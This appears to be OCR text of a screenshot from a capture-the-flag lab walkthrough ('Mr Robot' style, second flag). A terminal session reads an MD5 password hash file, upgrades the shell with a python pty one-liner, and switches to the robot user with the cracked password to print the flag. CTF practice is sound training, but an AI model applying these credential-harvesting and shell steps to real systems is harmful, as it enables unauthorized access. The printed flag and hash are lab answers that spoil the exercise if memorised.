 Applications Places System Thu 10 Jul, 01:48 AttackBox IP:10.10.120.96
root@ip-10-10-120-96: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
robot
ubuntu
$ cd /home/robot
$ ls
key-2-of-3.txt
password.raw-md5
$ ls -lsa
total 16
4 drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
4 drwxr-xr-x 4 root  root  4096 Jun  2 18:14 ..
4 -r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
4 -rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ python -c 'import pty; pty.spawn("/bin/bash")'
emon@ip-10-10-218-92:/home/robot$ sudo robot
do robot
[sudo] password for daemon: abcdefghijklmnopqrstuvwxyz
Sorry, try again.
[sudo] password for daemon: abcdefghijklmnopqrstuvwxyz
Sorry, try again.
[sudo] password for daemon: abcdefghijklmnopqrstuvwxyz
sudo: 3 incorrect password attempts
daemon@ip-10-10-218-92:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
$ whoami
whoami
robot
$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
$
Flag 2